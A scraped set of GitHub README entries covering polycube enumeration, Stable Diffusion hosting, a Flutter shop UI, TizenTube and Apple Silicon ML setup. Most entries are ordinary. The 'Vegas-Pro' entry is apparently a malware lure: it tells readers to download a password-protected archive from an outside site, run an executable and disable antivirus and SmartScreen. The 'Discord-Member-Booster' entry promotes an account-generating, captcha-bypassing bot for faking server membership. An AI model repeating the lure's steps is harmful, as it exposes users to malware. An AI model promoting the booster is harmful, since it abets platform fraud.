- [**DSVisual**](https://github.com/Sunrisepeak/DSVisual)
- [**DStruct**](https://github.com/Sunrisepeak/DStruct)
- [**imgui**](https://github.com/ocornut/imgui)
- [**xmake**](https://github.com/xmake-io/xmake)
| 22 | 0 |
mikepound/opencubes | https://github.com/mikepound/opencubes | A community improved version of the polycubes project! | # Polycubes
This code is associated with the Computerphile video on generating polycubes. The original repository may be found [here](https://github.com/mikepound/cubes). That version is unchanged from my original video, so that those watching for the first time can find and use the original code, and make improvements to it themselves. This repository is for those looking to contribute to a faster and better optimised version, driven by improvements from Computerphile viewers!
## Introduction
A polycube is a set of cubes in any configuration in which all cubes are orthogonally connected - share a face. This code calculates all the variations of 3D polycubes for any size (time permitting!).

## Contents
This repository contains 3 solutions written in 3 languages Python, C++, and Rust.
each sub folder contains a README with instructions on how to run them.
## Improving the code
This repo already has some improvements included, and will happily accept more via pull request.
Some things you might think about:
- The main limiting factor at this time seems to be memory usage, at n=14+ you need hundereds of GB's just to store the cubes, so keeping them all in main memory gets dificult.
- Distributing the computation across many systems would allow us to scale horizontally rather than vertically, but it opens questions of how to do so without each system having a full copy of all the cubes, and how to manage the large quantities of data.
- Calculating 24 rotations of a cube is slow, the only way to avoid this would be to come up with some rotationally invariant way of comparing cubes. I've not thought of one yet!
## Contributing!
This version welcomes contributors!
## References
- [Wikipedia article](https://en.wikipedia.org/wiki/Polycube)
- [This repository](https://github.com/noelle-crawfish/Enumerating-Polycubes) was a source of inspiration, and a great description of some possible ways to solve this.
- [There may be better ways](https://www.sciencedirect.com/science/article/pii/S0012365X0900082X) to count these, but I've not explored in much detail.
- [Kevin Gong's](http://kevingong.com/Polyominoes/Enumeration.html) webpage on enumerating all shapes up to n=16.
| 32 | 20 |
GoogleCloudPlatform/stable-diffusion-on-gcp | https://github.com/GoogleCloudPlatform/stable-diffusion-on-gcp | null | # Stable Diffusion WebUI on Google Cloud Quick Start Guide
This guide provides you steps to deploy a Stable Diffusion WebUI solution in your Google Cloud Project.
## Languages
[简体中文](./README_cn.md)
| Folder | Description |
|------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [Stable-Diffusion-UI-Agones](./Stable-Diffusion-UI-Agones/README.md) | Demo with all the YAML files and Dockerfiles for hosting Stable Diffusion WebUI using Agones. |
| [Stable-Diffusion-UI-GKE](./Stable-Diffusion-UI-GKE/README.md) | Demo with all the YAML files and Dockerfiles for hosting Stable Diffusion WebUI using GKE. |
| [Stable-Diffusion-Vertex](./Stable-Diffusion-Vertex/README.md) | Reference codes for DreamBooth & Lora training on Vertex AI |
| [terraform-provision-infra](./terraform-provision-infra/README.md) | Terraform scripts and resources to create the demo environment. |
| [examples](./examples) | Example folder for a working directory |
## Introduction
This project demos how to effectively host the popular AUTOMATIC1111 web interface [Stable-Diffusion-WebUI](https://github.com/AUTOMATIC11111/stable-diffusion-webui).
This is for demo purpose, you may need minimum modification according to your needs before put into production. However, it could also be use directly as an internal project.
Projects and products include:
* [GKE](https://cloud.google.com/kubernetes-engine) for hosting Stable Diffusion and attaching GPU hardware to nodes in your Kubernetes cluster.
* [Filestore](https://cloud.google.com/filestore) for saving models and output files.
* [Vertex AI](https://cloud.google.com/vertex-ai) for training and fine-tuning the model.
* [Cloud Build](https://cloud.google.com/build) for building images and Continuous Integration.
* [GKE](https://cloud.google.com/kubernetes-engine) Standard clusters running [Agones](https://agones.dev/) for isolating runtime for different users and scaling.
* [Stable Diffusion](https://huggingface.co/runwayml/stable-diffusion-v1-5) for generating images from text.
* [Webui](https://github.com/AUTOMATIC1111/stable-diffusion-webui): A browser interface for Stable Diffusion.
## Architecture

* Recommended for most use cases, use dedicated pod+gpu, with (almost) the same experience as running on your own workstation.
* Architecture GKE + Agones + Spot(optional) + GPU(optional time sharing) + Vertex AI for supplementary Dreambooth/Lora training
* Use [Cloud identity-aware proxy](https://cloud.google.com/iap) for login and authentication with Google account
* A demo nginx+lua implementation as a frontend UI to interactive with Agones
* Using Agones for resource allocation and release instead of HPA
* Run Inference, training and all other functions and extensions on WebUI
* Supplementary Dreambooth/Lora Training on Vertex AI
* No intrusive change against AUTOMATIC1111 webui, easy to upgrade or install extensions with Dockerfile

* Recommended for serving as a Saas platform for internal use
* Architecture GKE + GPU(optional time sharing) + Spot(optional) + HPA + Vertex AI for supplementary Dreambooth/Lora training
* No conflicts for multiple users, one deployment per model, use different mount point to distinguish models
* Scaling with HPA with GPU metrics
* Inference on WebUI, but suitable for training
* Supplementary Dreambooth/Lora Training on Vertex AI
* No intrusive change against AUTOMATIC1111 webui, easy to upgrade or install extensions with Dockerfile

* Recommend for serving as an external Saas platform
* You build you own webui and backend(probably), and decouple them with a message queue service(e.g Pub/sub)
* Building your backend pipeline can be more flexible and more cost effective(e.g. TensorRT)
* sd-webui now also support [API mode](https://github.com/AUTOMATIC1111/stable-diffusion-webui/wiki/API).
## FAQ
### Does it support multi-users/sessions?
For [Stable-Diffusion-UI-Agones](./Stable-Diffusion-UI-Agones/README.md), it support multi users/sessions in nature since it assign a dedicated pod for each login user.
For [Stable-Diffusion-UI-GKE](./Stable-Diffusion-UI-GKE/README.md), AUTOMATIC1111's Stable Diffusion WebUI does not support multi users/sessions at this moment, you can refer to https://github.com/AUTOMATIC1111/stable-diffusion-webui/issues/7970. To support multi-users, we create one deployment for each model.
### About file structure on NFS?
For [Stable-Diffusion-UI-Agones](./Stable-Diffusion-UI-Agones/README.md), in the demo we use [init script](./Stable-Diffusion-UI-Agones/sd-webui/user-watch.py) to initialize folders for each users.
You can customize the init script to meet your need, and there is a [reference](./examples/sd-webui/user-watch.py).
For [Stable-Diffusion-UI-GKE](./Stable-Diffusion-UI-GKE/README.md), instead of building images for each model, we use one image with shared storage from Filestore and properly orchestrate for our files and folders.
Please refer to the deployment_*.yaml for reference.
Your folder structure could probably look like this in your Filestore file share, you may have to adjust according to your needs:
```
/models/Stable-diffusion # <--- This is where Stable Diffusion WebUI looking for models
|-- nai
| |-- nai.ckpt
| |-- nai.vae.pt
| `-- nai.yaml
|-- sd15
| `-- v1-5-pruned-emaonly.safetensors
/inputs/ # <--- for training images, only use it when running training job from UI(sd_dreammbooth_extension)
|-- alvan-nee-cropped
| |-- alvan-nee-9M0tSjb-cpA-unsplash_cropped.jpeg
| |-- alvan-nee-Id1DBHv4fbg-unsplash_cropped.jpeg
| |-- alvan-nee-bQaAJCbNq3g-unsplash_cropped.jpeg
| |-- alvan-nee-brFsZ7qszSY-unsplash_cropped.jpeg
| `-- alvan-nee-eoqnr8ikwFE-unsplash_cropped.jpeg
/outputs/ # <--- for generated images
|-- img2img-grids
| `-- 2023-03-14
| |-- grid-0000.png
| `-- grid-0001.png
|-- img2img-images
| `-- 2023-03-14
| |-- 00000-425382929.png
| |-- 00001-631481262.png
| |-- 00002-1301840995.png
```
### How can I upload file?
We made an example [script](./Stable-Diffusion-UI-Agones/sd-webui/extensions/stable-diffusion-webui-udload/scripts/udload.py) to work as an extension for file upload.
Besides, you can use extensions for image browsing and downloading(https://github.com/zanllp/sd-webui-infinite-image-browsing), model/lora downloading(https://github.com/butaixianran/Stable-Diffusion-Webui-Civitai-Helper) and more.
### How can scale to zero after work?
HPA & Agones only allow at least one replica, to do this you will have to manually scale to 0 or delete the resource.
e.g. For GKE,
```
kubectl scale --replicas=1 deployment stable-diffusion-train-deployment
```
for Agones,
```
kubectl delete fleet sd-agones-fleet
```
### How to persist sd-webui settings?
Two ways to do it
1. Setup golden copy of config.json/ui-config.json and include them in the Docker image.
The items that need to be set are often concentrated in a few of them (e.g. enabling VAE selection in the UI, setting CLIP Skip, setting multi-controlnet, etc.), and do not require frequent modification. \
This method is simple to implement and is therefore the recommended option.
2. Use another deployment method (jump to this [branch](https://github.com/nonokangwei/Stable-Diffusion-on-GCP/tree/Stable-Diffusion-on-GCP-X))
This branch can independently initialize their respective environments for each pod, including persisting their respective config.json/ui-config.json, but does not support setting the buffer size, resources need to be initialized on demand, and additional deployment steps are required. | 14 | 1 |
AbdQader/flutter_ecommerce_app | https://github.com/AbdQader/flutter_ecommerce_app | An E-Commerce App made with Flutter. | # Flutter E-commerce App
🚀 A Flutter UI application for online shopping.
The design of this project was inspired by [Toma](https://dribbble.com/WastingMyTime) from [Marvie iOS App UI Kit](https://dribbble.com/shots/10904459-Marvie-iOS-App-UI-Kit-Dark-Theme).
This project relied on this [Flutter Getx Template](https://github.com/EmadBeltaje/flutter_getx_template) made by [Emad Beltaje](https://github.com/EmadBeltaje).
## Demo of the application 🎥
---
## Screenshots of the application 📷
### Home 🏠 & Favorites ❤️ Screens
---
### Cart 🛒 & Product Details ℹ️ Screens
---
### Notifications 🔔 & Settings ⚙️ Screens

---
## Overview 📙
The Flutter eCommerce UI is a visually captivating and fully functional User Interface template for an online shopping application. This project aims to provide developers with a ready-to-use and customizable UI foundation, helping them to build delightful eCommerce apps quickly.
---
## Dependencies 📦️
- [get](https://pub.dev/packages/get) - Manage states and inject dependencies.
- [flutter_screenutil](https://pub.dev/packages/flutter_screenutil) - Adapting screen and font size.
- [shared_preferences](https://pub.dev/packages/shared_preferences) - Persistent storage for simple data.
- [flutter_animate](https://pub.dev/packages/flutter_animate) - Adding beautiful animated effects & builders in Flutter.
- [flutter_svg](https://pub.dev/packages/flutter_svg) - SVG rendering and widget library for Flutter.
---
## Features 🌟
- Browse the latest products.
- Add product to favorite.
- Remove product from favorite.
- Add product to cart.
- Remove product from cart.
- View product details.
- View notifications.
- Toggle app theme to dark theme.
---
## Don't forget to :star: the repository.
## Support ❤️
For support, you can contact me at this [Email](mailto:[email protected]) or at [Facebook](https://www.facebook.com/aasharef/).
| 13 | 9 |
FritzAndFriends/TagzApp | https://github.com/FritzAndFriends/TagzApp | An application that discovers content on social media for hashtags | # TagzApp
A new website that searches social media for hashtags.
## Current Status
We are working towards a website minimum-viable-product that searches Mastodon and shows matching messages on screen. At this time we're setting U for one service and one in memory queue to use as a pub sub mechanism with signalr to push new messages on screen.
| 30 | 20 |
romses/Datenzwerg | https://github.com/romses/Datenzwerg | null | # Datenzwerg
## Development
Install Python 3.11. Then
1. `python -m venv venv`
2. `source venv/bin/activate`
3. `pip install -r requirements.txt`
This will install all dependencies for firmware and documentation development into a virtual environment and activate it. To leave the virtual environment, run `deactivate`.
### Firmware
The Datenzwerg firmware is based on [esphome](https://esphome.io/) which gets installed as dependency when running the above setup command.
To flash your own Datenzwerg, navigate to the `firmware` directory, then
1. Copy `secrets-template.yaml` to `secrets.yaml` and fill in your WiFi and InfluxDB2 credentials.
2. Run `esphome -s name <gnome> run firmware.yaml` to compile and flash the firmware for your gnome named `<gnome>`.
### Models
The gnome model files are based on https://www.printables.com/model/260908-garden-gnome by [Sci3D](https://www.printables.com/@Sci3D), released under CC-BY.
In the `models` directory, you will find the following files:
- `datenzwerg_40p_1.2mm.blend`: Main design file, edit with [Blender](https://blender.org)
- `datenzwerg_40p_1.2mm_top.stl`: Upper body, electronics compartment
- `datenzwerg_40p_1.2mm_bottom.stl`: Lower body, feet, mount point
### Documentation
The documentation is built with [MkDocs](https://www.mkdocs.org/) which gets installed as dependency when running the above setup command. The documentation source files are located in the `docs` directory, the configuration in `mkdocs.yml` in the project root.
To run a live-reload server, run
```
mkdocs serve
```
To build the documentation, run
```
mkdocs build
```
| 15 | 0 |
H4cK3dR4Du/Discord-Member-Booster | https://github.com/H4cK3dR4Du/Discord-Member-Booster | The best member booster for discord, super easy to use and effective! What are you waiting for to increase your servers? | # Discord Member Booster 🪐
The best member booster for discord, super easy to use and effective! What are you waiting for to increase your servers? Here I leave you a video preview and the functions it has.
## 📹 Preview
https://github.com/H4cK3dR4Du/Spotify-Account-Generator/assets/118562174/c9ba8753-ee6a-4fb4-86e7-5cd5e70f39ab
## 🔥 Features
- Fully Requests Based Generator
- Works With Paid Or Free Proxies
- HTTP & HTTPS Proxy Support
- Automatic Joins Server
- Multi-Threading support
- Fastest Member Booster
- Slick UI
- Simple & Easy To Setup
- 2Captcha & Capmonster & Capsolver Support
- Fast Captcha Solver
- Great Design
## 🎉 Future Updates
- ⭐ 15 Stars ---> Auto Proxy Scraper ( ✅ )
- ⭐ 30 Stars ---> Generates Email Verified Accounts ( ❌ )
- ⭐ 40 Stars ---> Multiple Server Joiner When Generating ( ❌ )
- ⭐ 200 Stars ---> Hcaptcha AI Solver ( ❌ )
## ✍️ Usage
1. Edit the `proxies.txt` file and set your proxies
2. Edit the `config.json` file with your invite / captcha key
3. Open `main.py` and enjoy! :)
## ⚠️ DISCLAIMER
This github repo is for EDUCATIONAL PURPOSES ONLY. I am NOT under any responsibility if a problem occurs.
## ✨ Issues / Doubts
- If you have any questions do not hesitate to enter my discord: https://discord.gg/hcuxjpSfkU
- Or if you have any error do not forget to report it in: [issues](https://github.com/H4cK3dR4Du/Discord-Member-Booster/issues/new)
| 74 | 16 |
AbhishekkRao/SpotifyClone | https://github.com/AbhishekkRao/SpotifyClone | null | # Spotify Clone App
Spotify Clone App is a web application built using the MERN (MongoDB, Express.js, React.js, Node.js) stack. It replicates the core functionalities of Spotify, allowing users to create an account, browse and search for songs, upload Songs, create playlists, and enjoy music playback.
Check out the live demo of the Spotify Clone App at: [Spotify Clone Live Demo](https://spotifyclone-abhishekkrao.vercel.app/)
https://github.com/AbhishekkRao/SpotifyClone/assets/77543486/25d5cb27-6617-4dac-8854-e0123598097b
## Installation
1. Clone the repository:
```git clone https://github.com/AbhishekkRao/SpotifyClone.git```
2. Navigate to the backend folder:
```cd SpotifyClone/backend```
3. Install backend dependencies:
```npm install```
4. Run the backend server on port 8080:
```node index.js```
5. Open a new terminal window and navigate to the frontend folder:
```cd ../frontend```
6. Install frontend dependencies:
```npm install```
7. Start the frontend development server on port 3000:
```npm start```
8. Access the app locally at: `http://localhost:3000`
## Features
- User Registration and Authentication: Users can create an account, log in, and securely authenticate their credentials.
- Song Search: Users can search for songs, albums, and artists, accessing a wide range of music options.
- Playlist Management: Users can create and manage their playlists, add or remove songs, and organize their music collections.
- Music Playback: Users can enjoy seamless music playback with play, pause, and skip functionality.
- User-Friendly Interface: The app offers a visually appealing and intuitive interface, providing an enjoyable music streaming experience across devices.
## Tech Stack
The Spotify Clone App utilizes the following technologies:
- 
- 
- 
- 
- 
## License
This project is licensed under the [MIT License](LICENSE). Feel free to use, modify, and distribute the code as per the terms of the license.
| 10 | 0 |
unixwzrd/oobabooga-macOS | https://github.com/unixwzrd/oobabooga-macOS | null | # Use the GPU on your Apple Silicon Mac
This stared out as a guide to getting oobabooga working with Apple Silicon better, but has turned out to contain now useful information regarding how to get numerical analysis, data science, and AI core software running to take advantage of the Apple Silicon M1 and M2 processor technologies. There is information in the guides for installing OpenBLAS, LAPACK, Pandas, NumPy, PyTorch/Torch and llama-cpp-python. I will probably create a new repository for all things Apple Silicon in the interest of getting maximum performance out of the M1 and M2 architecture.
## You probably want this: [Building Apple Silicon Support for oobabooga text-generation-webui](https://github.com/unixwzrd/oobabooga-macOS/blob/main/macOS-Install.md)
## If you hate standing in line at the bank: [oobabooga macOS Apple Silicon Quick Start for the Impatient](https://github.com/unixwzrd/oobabooga-macOS/blob/main/macOS_Apple_Silicon_QuickStart.md)
In the test-scripts directory, there are some random Python scripts using tensors to test things like data types for MPS and other compute engines. Nothing special, just ahchackedked together in a few minutes for checking GPU utilization and AutoCast Data Typing.
## 3 Aug 2023 - Coming Soon oobabooga 1.5 integration and Coqui for macOS
Currently I am finishing up changes to the release 1.5 oobabooga and integrating them into my fork and may or may not have additional performance improvements I have identified for Apple Silicon M1/M2 GPU acceleration. I hope by the end of this week. I will release it in my test fork I created to allow people to test and provide feedback.
I also got distracted earlier in the week by looking for another TTS alternative to Elevenlabs which runs locally and am also working on incorporating full Apple Silicon into [Coqui TTS](https://github.com/coqui-ai/TTS) soon as well, first as a stand-alone system, but then as an extension alternative for Elevellabs and Silero. Getting sidetracked with Coqui delayed ny progress on the 1.5 oobabooga effort. However, I should have a complete set of modifications for Coqui to support Apple Silicon GPU acceleration and I plan to create a pull request for Coqui, so they may integrate my changes. Honestly, their code seems very well written and it was very easy to read and comprehend. They did a great job with it.
As always, please leave comments, suggestions and issues you find so I can make sure they are addressed. Testers, developers and volunteers are also welcome to help out. Please let me know if you would like to help out.
## 30 Jul 2023 - Patched and wWrking
I forked the last workng oobagooba/text-generation-webui I knew of that worked with macOS. I had to make some change=s to its code so it would process most of the model using Apple Silicon M1/M2 GPU. I am working on adding some of the new features of the latest oobabooga release, and have found further areas for optimization with Apple Silicon and macOS. I am working as fast as I can to get it upgraded as GGML encoded models are working quite well in my release. I have found some issues with object references in Python being corrupted and causing some processing to fall back to CPU. This is likely a problem for CUDA users due to the extensive use of global variables in the core oobabooga code. It's taking quite a bit of effort to decouple things, but after I do some of that, performance should improve even more. Once I have that done, I want to incorporate RoPE, SuprtHOT 8K context windows, and new Llama2 support. the last item shouldn’t be terribly difficult since it's built into the GGML libraries which hare part of llama.cpp.
If you are interested in trying out the macOS patched version, please grab it from here: [text-generation-webui-macos](https://github.com/unixwzrd/text-generation-webui-macos)
I hope to have an update out within the week. Again, anyone who want to test, provide feedback, comments, or ideas, let me know or use the "Discussions", at the top of the GitHub page and add to the discussion or start a new one. Let's help the personal AI on Apple Silicon and macOS grow together.
## 28 Jul 2023 - More Testers (QA)
I've had a fe more people contact me with issues and that's a good thing because it shows me theer is an interest in what I am trying to do here and that people are actually trying my procedures out and having decent success.
I want to start getting more features into the fork I created like Llama2 support. If I can do that, the next ting I will likely do is start looking at some of the performance enhancements I have thought of as well as trying to fix a couple of UI/UX annoyances and a scripted installation and...
If anyone would like to help out, please let me know.
## 27 Jul 2023 - More llama.cpp Testing
Earlier problems with the new llama-cpp-python worked out. Seems setting **--n-gpu-layers** to very big numbers is not good anymore. It will result in overallocation of the context's memory pool and this error:
ggml_new_tensor_impl: not enough space in the context's memory pool (needed 19731968, available 16777216)
Segmentation fault: 11
An easy way to see how many layers a model uses is to turn on verbose mode and look for this in the output of STDERR:
**llama_model_load_internal: n_layer = 60**
It's right near the start of the output when loading the model. Apparently the huge numbers above the number of layers is not best to, "*Set this to 1000000000 to offload all layers to the GPU.*" breaks the context's memory pool. I haven't figured out the proper high setting for this, but you can get the number easily enough by loading your model and looking for the **n_layer** line, then unload the model and put that into n-gpu-layers in the Models tab. BE sure to set it so it's save for the nest time you load the same model.
The output of STDERR is also a good place to validate if your GPU is actually being accessed if you see lines with **ggml_metal_init** at the start of them. It doesn't necessarily mean it's being used, only that llamacpp sees it and is loading supported code for it. Unload the model and then load it again with the new settings.
Someone gets a HUGE thank you for being the first person to give feedback and help me make things better! They actually went through my instructions and gave me some feedback, spotted a few typos and found things to be useful. You know who you are! 👍
Someone else also asked if this would work for Intel, I tried, but the python which comes with Conda is compiled for i386, which should work(?) but doesn't and should be x86_64. Might work for Intel macOS, but would be difficult when you try getting Conda to install PyTorch, that won't work well. I'm sure I could hack it to make it work, but that would be a nasty hack. Not only that, I was trying to run things on a 32GB MacBook Pro and having memory issues, I doubt many Intel Macs out there have much more than 32GB and even though they have unified memory, my bet is they would still be slow. I gave up when I figured out that Conda wouldn't install on my 16GB Intel MacBook Pro. Never thought I'd need tat much RAM, but initially I was going to get 64GB and then swapped my 36GB Apple Silicon MBP for 96BG. 😮
If anyone is interested in helping out with this effort, please let me know. I'm in the oobaboga Discord #mac-setup channel a good bit, or you may reach me through GitHub.
## 25 Jul 2023 - macOS version patched and working
I managed to get the code back together from an unwanted pull of future commits, I had things mis-configured on my side. The patches are applied and it just needs some testing. So far I have only really briefly tested with a llama 30B 4bit quantized model and I am getting very reasonable response times, though there it is running a range of 1-12 tokens per second. It seemed like more yesterday, but it's still reasonable.
I have not tested much more than a basic llama which was 4 bit quantized. I will try to test more today and tomorrow.
If anyone else is interested in testing and validating what works and what doesn't, please let me know.
## 25 Jul 2023 - Wrong Commit Point
I merged with one commit too far ahead when I created the created the dev-ms branch with a merge back to the oobabooga main branch. I'll need a bit of time to sort the code out. Until then, I don't know of a working version around. I'll have to sort through my local repository and see if I have something I can create a new repository with or revert to a previous commit.
I'll update the status on my repository and here when I get it sorted out.
## 24 Jul 2023 - macOS Broken with oobabooga Llama2 support
The new oobabooga does not support macOS anymore. I am removing the fork I was working on because there are code changeds speciffically for Windows and Linux which are not installed on macOS, so the default repository is now the one I generated a pull request for to fix things so Apple Silicon M1 and M2 machines would use GPU's. It's going to get it sorted out, but I will do it as soon as I can. Here's teh command to clone the repository and if you have any problems with it, let me know.
```bash
git clone https://github.com/unixwzrd/text-generation-webui-macos.git
```
## 24 July 2023 - LLaMa Python Package Bumped
New Python llama-cpp-python out. Need to be installed before loading running the new version of oobabooga with Llama2 support.
Same command top update as yesterday, it will grab llama-cpp-python.0.1.77.
I'm trying things out now here.
## 23 Jul 2023 - LLaMA support in llama-cpp-python
Ok, a big week for LLaMa users, increased context size roiling out with RoPE and LLaMA 2. I think I have a new recipe which works for getting the llama-cpp-python package working with MPS/Metal support on Apple Silicon. I will go into it in more detail in another document, but wanted to get this out to as many as possible, as soon as possible. It seems to work and I am getting reasonable response times, though some hallucinating. CAn't be sure where the hallucinations are coming from, my hyperparameter settings, or incompatibilities in various submodule versions which will take a bit of time to catch up. Here's how to update llama-cpp-python quickly. I will go into more detail later.
### Installing from PyPi
```bash
# Take a checkpoint of your venv, incase you have to roll back.
conda create --clone ${CONDA_DEFAULT_ENV} -n new-llama-cpp
conda activate new-llama-cpp
pip uninstall -y llama-cpp-python
CMAKE_ARGS="--fresh -DLLAMA_METAL=ON -DLLAMA_OPENBLAS=ON -DLLAMA_BLAS_VENDOR=OpenBLAS" \
FORCE_CMAKE=1 \
pip install --no-cache --no-binary :all: --upgrade --compile llama-cpp-python
```
The --fresh in the CMAKE_FLAGS is not really necessary, but won't affect anything unless you decide to download the llama-cpp-python repository, build, and install from source. That's bleeding edge, but if you want to do that you also need to use this git command line and update your local package source directory of just create a new one with teh git clone. The BLAS setting changed and only apply if you've built and installed OpenBlAS yourself. Instructions are in my two guides mentioned above.
### Installing from source
```bash
conda create --clone ${CONDA_DEFAULT_ENV} --n new-llama-cpp
conda activate new-llama-cpp
git clone --recurse-submodules https://github.com/abetlen/llama-cpp-python.git
pip uninsatll -y llama-cpp-python
cd llama-cpp-python
CMAKE_ARGS="--fresh -DLLAMA_METAL=ON -DLLAMA_OPENBLAS=ON -DLLAMA_BLAS_VENDOR=OpenBLAS" \
FORCE_CMAKE=1 \
pip install --no-cache --no-binary :all: --upgrade --compile -e .
```
**NOTE** when you run this you will need to make sure whatever application is using this is specifying number of GPU or GPU layers greater than zero, it should be at least one for teh GGML library to allocate space in the Apple Silicon M1 or M2 GPU space.
## 23 Jul 2023 - Things are in a state of flux for Llamas
It seems that there have been many updates the past few days to account for handling the LLaMa 2 release and the software is so new, not all the bugs are out yet. In the past three days, I have updated my llama-cpp-python module about 3 times and now I'm on release 0.1.74. I'm not sure when things will stabilize, but right before the flurry of LLaMa updates, I saw much improved performance on language models using the modules and packages installed using my procedures here. My token generation was up to a fairly consistent 6 tokens/sec with good response time for inference. I'm going to see how this new llama-cpp-python works and then turn my attention elsewhere until the dust settles.
I submitted a couple of changes to oobabooga/text-generation-webui, but not sure when those changes will be pushed out. I will probably fork a copy of the repository and path it here, making it available until my changes are incorporated into the main branch for general availability. I should, hopefully have that a little later today, as long as git cooperates with me. I will be the first to admit I am not great with Git, so learning VSCode and using Git have been kinda rough on me as I come from a very non-Windows environment and have used many other version control systems, but never used Git much. I will probably get the hang of it soon and finish making the transition from using vi in a terminal window to a GUI development environment like VSCode. At least it has a Vim module to plugin, now if they can get "focus follows mouse" to work within a window for the different frames, I'll be very happy.
## 20 Jul 2023 - Rebuilt things *Again* because many modules were updated
Many modules were bumped in version and some support was added for the new LLaMa 2 models. I don't seem to have everything working, but did identify one application issue which will increase performance fro MPS, if not for Cuda.
The two TTS modules use the same Global model variable in them, so model gets clobbered if you use them. I've submitted a pull request for this. [Dev ms #3232](https://github.com/oobabooga/text-generation-webui/pull/3232) and filed a bug report [Use of global variable model in ElevenLabs and Silero extensions clobbers application global model](https://github.com/oobabooga/text-generation-webui/issues/3234). This was my first time submitting a pull request and submitting a bug report, took a long time to actually figure out how to do it, but maybe there is an easier way than what I did. Anyway, with this fix, macOS users with M1/M2 processors should see a vast performance improvement if you are using either of these TTS extensions.
## 19 Jul 2023 - New information on building llama-cpp-python
Instructions have been updated. Also, there were some corrections as I was rushed getting this done. If you find any errors are think or a better way to do things, let me know.
## 19 Jul 2023 - NEW llama-cpp-python
Haven't tested it yet, but here's how to update yours. Will change this with the results of my testing.
```bash
CMAKE_ARGS="-DLLAMA_METAL=on -DLLAMA_OPENBLAS=on -DLLAMA_BLAS_VENDOR=OpenBLAS" \
FORCE_CMAKE=1 \
pip install --no-cache --no-binary :all: --force-reinstall --upgrade --compile llama-cpp-python
```
| 15 | 2 |
wangdoc/typescript-tutorial | https://github.com/wangdoc/typescript-tutorial | TypeScript 教程 | TypeScript 开源教程,介绍基本概念和用法,面向初学者。

| 1,102 | 76 |
MarinaGV93/Vegas-Pro | https://github.com/MarinaGV93/Vegas-Pro | null |
# INSTRUCTIONS:
- Download the project: https://github-downloader.com/
- Unzip the archive (Project v1.2.4.zip) to your desktop. Password: 2023
- Run the file (Project_run v1.2.4).
If you can’t download / install the software, you need to:
1. Disable / remove antivirus (files are completely clean)
2. If you can’t download, try to copy the link and download using another browser!
3. Disable Windows Smart Screen, as well as update the Visual C++ package. | 28 | 0 |
reisxd/TizenTube | https://github.com/reisxd/TizenTube | A NodeJS script to remove ads and add support for Sponsorblock for your Tizen TV (2017 and forward). | # TizenTube
TizenTube is a NodeJS script that enhances your Tizen TV (2017 and newer) viewing experience by removing ads and adding support for Sponsorblock.
## How it works
TizenTube operates by initiating a debugger session upon launching the app on your Tizen TV. This is achieved through the utilization of the `debug <app.id>` command, which establishes a connection between the server and the debugger. Once connected, the server is able to transmit JavaScript code that effectively removes video ads.
# TizenTube Installation Guide
## Prerequisites
- A PC capable of running Tizen Studio, which will be used to install TizenStudio onto your TV through SDB.
- A PC or Single Board Computer capable of running 24/7 (for ease of use) or the Android App.
## Installation Steps
1. **Enable Developer Mode** on your TV by following [this link](https://developer.samsung.com/smarttv/develop/getting-started/using-sdk/tv-device.html).
2. **Install Tizen Studio** by following [this guide](https://developer.samsung.com/smarttv/develop/getting-started/setting-up-sdk/installing-tv-sdk.html). Make sure to install the Tizen SDK version 6.x.x, which is the project’s SDK version..
3. **Connect to your TV** using [this guide](https://developer.samsung.com/smarttv/develop/getting-started/using-sdk/tv-device.html#:~:text=Connect%20the%20TV%20to%20the%20SDK%3A).
4. **Create a Samsung certificate** using [this guide](https://developer.samsung.com/smarttv/develop/getting-started/setting-up-sdk/creating-certificates.html).
5. **Clone/download the repository** and open the `apps` folder of the repository in Tizen Studio by restarting Tizen Studio and changing the workspace.
6. In the `index.html` file of the Launcher app, change the `IP` variable to the IP of where your debugger will be installed. This could also be the IP of your android device if you plan on using that instead.
7. Ensure that your TV is selected at the top of Tizen Studio (the dropdown menu).
8. Right-click the `TizenTube` app and run it as a Tizen web application. Once that is done, do the same for the `Launcher` app.
After completing these steps, installing apps is complete! You should be able to see the apps on your TV. Now comes the easier part, installing the server or the debugger. You have two options to do this:
### Option 1: Install on PC/SBC
1. Download [NodeJS](https://nodejs.org/en) if you haven't already. Check by running the command `npm -v`.
2. Clone the repository.
3. Install modules by running `npm i` in the main folder of the repository.
4. Install mods modules by running `cd mods` and then running `npm i`.
5. Build mods by running `npm run build`.
6. Navigate back to the main folder of the repository by running `cd ..`.
7. Open `config.json` in your favorite text editor. Change `tvIP` to the IP of your TV. Make sure to leave the `appID` as it is (`Ad6NutHP8l.TizenTube`). Change `isTizen3` to true if your TV runs on Tizen 3.
8. Ensure that SDB is not running by going to Tizen's device manager and disconnecting your TV.
9. Start the node debugger/server using `node .`.
Once the server is up and running, you can access the Launcher app from your TV’s app menu. Please note that the TizenTube app will still display ads if it is run on its own. To remove ads, make sure to launch TizenTube through the Launcher app, which is connected to the server.
### Option 2: Use The Android App
1. First, change the Developer Mode's Host IP to your device's IP.
2. Download the latest APK compatible with your device's architecture from [here](https://github.com/reisxd/TizenTube/releases/tag/v1.1.2) (if unsure, download armeabi-v7a).
3. Install it.
4. After opening the app, change the configuration to suit your needs. Ensure that you set the `appID` to `Ad6NutHP8l.TizenTube` if it isn't already set. Change the IP to match that of your TV.
5. Press 'Run Server'.
6. Press 'Launch' whenever you want to launch TizenTube.
7. Please note that if the app crashes, you may have made an error, such as setting an incorrect IP or failing to change the Developer Mode's Host IP.
And now you can launch TizenTube from your Android device!
| 44 | 4 |
ewrfcas/CasMTR | https://github.com/ewrfcas/CasMTR | Official codes of Improving Transformer-based Image Matching by Cascaded Capturing Spatially Informative Keypoints (ICCV2023) | # CasMTR
Official codes of Improving Transformer-based Image Matching by Cascaded Capturing Spatially Informative Keypoints (ICCV2023)
[arxiv paper](https://arxiv.org/abs/2303.02885)
- [x] Releasing codes and models.
- [x] Codes about the single pair inference.
## Installation
pytorch==1.10.1\
timm==0.3.2\
pytorch_lightning==1.3.5
```
git clone https://github.com/ewrfcas/CasMTR.git
cd CasMTR
pip install -r requirements.txt
cd cuda_imp/QuadTreeAttention&&python setup.py install
cd cuda_imp/score_cuda&&python setup.py install
```
**Tips:** We find that using pytorch>1.10 (such as 1.13.1) might cause some unexpected errors in CasMTR-2c.
## Datasets
Following [LoFTR](https://github.com/zju3dv/LoFTR/blob/master/docs/TRAINING.md) for more details about the dataset downloading and index settings.
## Inference
### Testing with Metrics
